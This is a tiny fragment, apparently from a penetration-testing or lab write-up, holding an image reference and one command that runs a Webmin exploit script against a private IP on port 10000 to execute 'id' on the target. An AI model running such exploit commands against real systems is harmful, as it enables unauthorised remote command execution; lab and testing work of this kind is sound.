 python3 Webmin_exploit.py -host 10.200.101.200 -port 10000 -cmd id